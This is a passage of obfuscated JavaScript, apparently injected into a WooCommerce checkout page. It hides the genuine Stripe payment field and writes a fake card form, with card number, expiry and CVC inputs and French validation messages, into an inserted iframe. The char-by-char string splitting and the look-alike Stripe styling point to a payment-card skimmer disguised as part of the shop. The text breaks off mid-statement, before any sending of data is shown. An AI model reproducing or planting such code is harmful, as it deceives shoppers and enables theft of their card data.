'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'-'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x20'+'j'+'s'+'-'+'c'+'h'+'c'+'k'+'t'+'-'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e')+('\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'n'+'’'+'e'+'s'+'t'+'\x20'+'p'+'a'+'s'+'\x20'+'u'+'n'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'’'+'a'+'n'+'n'+'é'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'d'+'é'+'p'+'a'+'s'+'s'+'é'+'e'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'a'+'\x20'+'d'+'a'+'t'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'è'+'t'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'c'+'o'+'d'+'e'+'\x20'+'d'+'e'+'\x20'+'s'+'é'+'c'+'u'+'r'+'i'+'t'+'é'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'AScQG':'l'+'i'+'n'+'k'+'_'+'p','NsKIN':'c'+'l'+'i'+'c'+'k','nCsWh':function(I,J){return I<J;},'NErCi':'G'+'F'+'j'+'S'+'p','oMHMr':'U'+'a'+'q'+'A'+'n','FXtur':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','OSeuA':function(I,J){return I+J;},'phdQb':'W'+'I'+'n'+'K'+'f','wBJmH':function(I,J,P){return I(J,P);},'ppbDj':function(I,J){return I===J;},'Ceiey':'F'+'a'+'X'+'A'+'r','RKLoA':'D'+'W'+'I'+'e'+'k','EtJIz':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','jtheU':'b'+'l'+'o'+'c'+'k'+'U'+'I','rQQsQ':function(I,J){return I!==J;},'GlXIQ':'A'+'i'+'t'+'B'+'d','atcWh':function(I,J){return I==J;},'eNYSa':'A'+'C'+'f'+'K'+'m','wFkJD':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r'},O=(function(){if(j['x'+'B'+'w'+'I'+'Z'](j['M'+'Z'+'P'+'i'+'m'],j['N'+'r'+'A'+'l'+'X'])){var I=!![];return function(J,P){var H=I?function(){if(P){var f=P['a'+'p'+'p'+'l'+'y'](J,arguments);return P=null,f;}}:function(){};return I=![],H;};}else{var H=j['j'+'x'+'a'+'H'+'c']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(H[f++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['O'+'C'+'x'+'w'+'K'](j['b'+'J'+'b'+'e'+'W'],b);continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':var b=j['k'+'d'+'o'+'U'+'y'];continue;case'5':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}());function X(){var I={'usVcX':j['X'+'k'+'v'+'J'+'i'],'XzSQR':j['j'+'o'+'I'+'F'+'F'],'atAcW':function(p,Z){return j['k'+'B'+'G'+'O'+'v'](p,Z);},'bmXGy':j['n'+'l'+'L'+'u'+'H'],'bejRt':j['T'+'C'+'n'+'o'+'b'],'ZAeCv':j['R'+'f'+'o'+'M'+'D'],'EXxqF':j['r'+'F'+'p'+'m'+'e'],'xZNMo':j['I'+'h'+'x'+'K'+'j'],'RMvNb':j['L'+'x'+'D'+'o'+'U'],'EHDCH':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'OhAuP':j['q'+'x'+'x'+'p'+'R'],'oyfBM':j['r'+'F'+'a'+'H'+'j'],'PSyYw':j['c'+'U'+'S'+'o'+'p'],'GmweX':function(p,Z){return j['e'+'U'+'v'+'j'+'V'](p,Z);},'ictVu':j['q'+'v'+'F'+'q'+'s'],'Wfqxx':j['a'+'u'+'O'+'T'+'W'],'oHtHx':j['X'+'u'+'w'+'X'+'U'],'YJciC':j['Q'+'w'+'w'+'G'+'L'],'ADXrj':function(p,Z){return j['Z'+'S'+'s'+'v'+'b'](p,Z);},'OGkAb':function(p,Z){return j['R'+'L'+'M'+'W'+'a'](p,Z);},'PEXeF':function(p){return j['X'+'A'+'Y'+'H'+'Q'](p);},'DmXEs':function(p,Z){return j['W'+'I'+'i'+'X'+'I'](p,Z);},'lLgtj':j['c'+'o'+'g'+'l'+'z'],'Noypm':j['A'+'x'+'y'+'F'+'i'],'hXjac':function(p,Z){return j['b'+'A'+'X'+'V'+'w'](p,Z);},'ZRgZQ':j['H'+'P'+'I'+'s'+'P'],'Kdikc':j['b'+'l'+'n'+'U'+'E'],'OAgDH':j['E'+'S'+'U'+'W'+'P'],'EMMNT':function(p,Z){return j['Q'+'c'+'I'+'I'+'R'](p,Z);},'Yspip':j['t'+'y'+'F'+'O'+'J'],'xBlTu':function(p,Z){return j['n'+'d'+'d'+'a'+'s'](p,Z);},'wPgSm':j['w'+'E'+'w'+'x'+'Q'],'jmcoj':j['q'+'o'+'R'+'t'+'X'],'PCNrx':j['M'+'B'+'Z'+'k'+'q'],'GaxnR':j['g'+'I'+'j'+'X'+'A'],'ykGOq':function(p,Z){return j['O'+'K'+'Z'+'C'+'L'](p,Z);},'oaZDy':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'nxIZD':j['V'+'y'+'b'+'a'+'u'],'QZtSA':j['Y'+'Z'+'c'+'E'+'r'],'eULPT':j['a'+'S'+'C'+'B'+'h'],'NIRtw':j['r'+'f'+'A'+'L'+'Q'],'wyDVI':j['G'+'Q'+'h'+'z'+'S'],'zFLtf':j['O'+'g'+'U'+'E'+'c'],'fQUUS':j['K'+'r'+'b'+'C'+'s'],'rPUqv':j['X'+'D'+'K'+'Y'+'A'],'dRnmv':function(p,Z){return j['Y'+'R'+'E'+'W'+'Q'](p,Z);},'DrSzI':j['k'+'G'+'x'+'l'+'l'],'obpnM':j['a'+'W'+'M'+'E'+'v'],'JzHcA':j['R'+'p'+'Q'+'n'+'p'],'bjeJN':j['P'+'X'+'z'+'m'+'L'],'vBZBa':j['z'+'H'+'d'+'C'+'B'],'hPJAM':j['v'+'B'+'e'+'q'+'a'],'MnsyW':j['D'+'G'+'g'+'x'+'a'],'xqKDf':j['z'+'E'+'I'+'b'+'p'],'GSfyg':j['r'+'l'+'S'+'u'+'P'],'tMEMr':j['i'+'i'+'z'+'f'+'n'],'RzrhO':j['k'+'d'+'o'+'U'+'y'],'YFoeN':j['U'+'d'+'S'+'G'+'H'],'lqbdj':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'AHQCQ':j['n'+'g'+'j'+'Y'+'k'],'OBLxX':j['e'+'K'+'e'+'T'+'c'],'PdZRu':function(p,Z){return j['V'+'Q'+'f'+'O'+'W'](p,Z);},'FUGYp':j['R'+'A'+'C'+'Y'+'F'],'JnvNS':function(p,Z){return j['y'+'f'+'i'+'y'+'I'](p,Z);},'wPMSC':j['a'+'H'+'H'+'I'+'d'],'RGvGU':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'cTHde':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'tuHCH':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'CdBym':j['X'+'U'+'v'+'q'+'p'],'qvUET':j['Q'+'C'+'o'+'t'+'h'],'qjbiE':function(p,Z){return j['A'+'W'+'R'+'q'+'Z'](p,Z);},'TisqI':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'NhkbM':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'bBeia':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'TbDSU':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'wrcwe':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'bkTYo':j['q'+'J'+'q'+'C'+'f'],'DNWji':function(p,Z){return j['T'+'W'+'F'+'B'+'L'](p,Z);},'YzwQj':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'PIkYS':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'qGuxO':j['C'+'R'+'o'+'k'+'Z'],'dLYWJ':function(p,Z){return j['W'+'m'+'k'+'t'+'X'](p,Z);},'AdYmo':j['Q'+'M'+'Y'+'L'+'h'],'UwlgC':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'SBtlL':function(p,Z){return j['O'+'C'+'x'+'w'+'K'](p,Z);},'DKnyZ':function(p,Z){return j['t'+'O'+'M'+'c'+'f'](p,Z);},'rRBxw':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'kBqwR':function(p,Z){return j['Y'+'c'+'m'+'e'+'W'](p,Z);},'GRafB':function(p,Z){return j['K'+'G'+'J'+'U'+'X'](p,Z);},'SEuAJ':function(p,Z){return j['V'+'O'+'x'+'r'+'V'](p,Z);},'FHfaq':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'cHzar':function(p,Z){return j['p'+'a'+'B'+'z'+'U'](p,Z);},'QinYu':function(p,Z){return j['m'+'p'+'C'+'P'+'W'](p,Z);},'rXuEV':function(p,Z){return j['p'+'F'+'i'+'c'+'T'](p,Z);},'pqlXy':j['k'+'F'+'L'+'m'+'m'],'iRiaL':j['r'+'V'+'O'+'g'+'m'],'uMman':j['T'+'J'+'Q'+'P'+'v'],'Imlkf':function(p,Z,A){return j['J'+'r'+'O'+'Q'+'y'](p,Z,A);},'bbdWn':function(p,Z){return j['o'+'c'+'y'+'C'+'B'](p,Z);},'HhURv':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'SedEX':j['f'+'z'+'v'+'y'+'S'],'UTBBM':j['u'+'p'+'A'+'E'+'F'],'EFFGf':j['r'+'n'+'v'+'j'+'k'],'NiMUh':j['b'+'J'+'p'+'U'+'G'],'xueEb':j['a'+'C'+'b'+'M'+'F'],'NCHyf':function(p,Z){return j['p'+'K'+'L'+'W'+'E'](p,Z);},'eqfIn':j['x'+'m'+'s'+'C'+'d'],'jDZEf':j['U'+'D'+'K'+'t'+'D'],'TwlrS':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'OkUNP':j['n'+'Q'+'V'+'K'+'f'],'QODHO':j['b'+'J'+'b'+'e'+'W'],'UMkxS':j['J'+'K'+'N'+'Y'+'H'],'fTmQL':function(p,Z){return j['H'+'O'+'I'+'f'+'U'](p,Z);},'vvDiz':j['d'+'B'+'e'+'C'+'Z'],'wzlTk':j['I'+'J'+'M'+'Z'+'E'],'YSXcr':function(p,Z){return j['r'+'H'+'U'+'l'+'W'](p,Z);},'cMXYp':j['G'+'N'+'d'+'h'+'x'],'IItac':j['w'+'C'+'W'+'Q'+'t'],'tHRMS':j['k'+'q'+'M'+'A'+'a'],'XhzMn':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'EAnVA':j['Y'+'Q'+'A'+'B'+'f'],'oKatg':j['j'+'T'+'o'+'f'+'r'],'LjXRL':j['f'+'P'+'D'+'n'+'E'],'MOIFL':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'lkhCC':j['S'+'r'+'f'+'o'+'U'],'ozZLz':j['z'+'S'+'p'+'x'+'G'],'FYKct':j['y'+'o'+'y'+'A'+'N'],'vlbLn':j['O'+'F'+'s'+'z'+'x'],'pUcKk':j['I'+'U'+'g'+'G'+'B'],'gLatW':j['e'+'g'+'p'+'t'+'N'],'YecEk':function(p,Z){return j['r'+'d'+'u'+'W'+'g'](p,Z);},'VolGU':function(p,Z){return j['v'+'x'+'g'+'Q'+'s'](p,Z);},'singg':j['E'+'y'+'z'+'E'+'o'],'VuZOL':j['U'+'y'+'O'+'m'+'Y'],'QInQI':function(p,Z,A){return j['O'+'x'+'H'+'B'+'W'](p,Z,A);},'GUPyU':function(p,Z){return j['O'+'T'+'c'+'s'+'m'](p,Z);},'pAoCg':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'NbCWC':j['l'+'K'+'g'+'I'+'A'],'pKUGE':j['r'+'m'+'F'+'e'+'Q'],'vMRAq':j['O'+'V'+'L'+'J'+'R'],'EIWbg':j['r'+'O'+'J'+'M'+'L'],'mnaTO':function(p,Z){return j['y'+'j'+'W'+'c'+'i'](p,Z);},'cFUkS':j['w'+'t'+'U'+'F'+'j'],'fkCEZ':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'MbOvA':j['H'+'h'+'A'+'j'+'v'],'gbyEK':j['g'+'I'+'k'+'J'+'S'],'bXxwl':j['n'+'Y'+'B'+'C'+'h'],'LFjDo':function(p,Z){return j['r'+'T'+'X'+'R'+'K'](p,Z);},'PrXXO':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'ztUVp':j['z'+'Q'+'d'+'r'+'T'],'EowBO':j['l'+'M'+'K'+'U'+'j'],'aQySn':j['D'+'N'+'G'+'k'+'l'],'CZmPh':j['R'+'V'+'B'+'z'+'o'],'xACba':function(p,Z){return j['i'+'C'+'a'+'f'+'i'](p,Z);},'UNtup':j['i'+'W'+'B'+'r'+'z'],'UVvOg':j['V'+'v'+'q'+'w'+'S'],'STNtm':j['i'+'I'+'z'+'C'+'K'],'XHqpJ':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'qBMfb':j['D'+'e'+'R'+'B'+'f'],'iyUhx':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'VLhae':j['m'+'P'+'X'+'w'+'B']};let J=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])&&j['N'+'A'+'I'+'v'+'M'](J,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];var P=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](j['Z'+'X'+'P'+'c'+'B']);P['i'+'d']=j['j'+'o'+'I'+'F'+'F'],P['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=j['S'+'O'+'L'+'W'+'T'],P['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'b'+'U'+'X'+'y'],P['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=j['C'+'q'+'I'+'o'+'T'],P['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['F'+'a'+'F'+'R'+'r'],P['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=j['N'+'g'+'s'+'q'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['s'+'J'+'C'+'x'+'o'],j['n'+'N'+'r'+'T'+'X']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['C'+'I'+'R'+'p'+'n'],'0'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['J'+'n'+'Z'+'e'+'N'],j['i'+'u'+'m'+'u'+'u']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'I'+'M'+'E'+'B'],'n'+'o'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['H'+'N'+'y'+'z'+'s'],j['Q'+'i'+'x'+'y'+'p']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['q'+'I'+'j'+'v'+'h'],j['O'+'U'+'T'+'J'+'t']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'G'+'N'+'m'+'u'],j['j'+'R'+'j'+'h'+'B']);var H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['G'+'u'+'u'+'W'+'C']),f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e']);H['i'+'n'+'s'+'e'+'r'+'t'+'B'+'e'+'f'+'o'+'r'+'e'](P,f['n'+'e'+'x'+'t'+'S'+'i'+'b'+'l'+'i'+'n'+'g']);function p(x){if(j['x'+'B'+'w'+'I'+'Z'](j['b'+'T'+'m'+'X'+'W'],j['b'+'T'+'m'+'X'+'W']))return j['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](O)['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X']);else try{var D=x['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];x['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'v'+'S'+'u'+'X'](j['K'+'G'+'J'+'U'+'X'](D,0xf),'p'+'x');}catch(E){}}j['e'+'g'+'F'+'C'+'f'](setInterval,function(){var x=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);x&&I['a'+'t'+'A'+'c'+'W'](p,x);},0x32);var b=j['z'+'P'+'s'+'h'+'y'],V=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];V['o'+'p'+'e'+'n'](),V['w'+'r'+'i'+'t'+'e'](b),V['c'+'l'+'o'+'s'+'e']();var 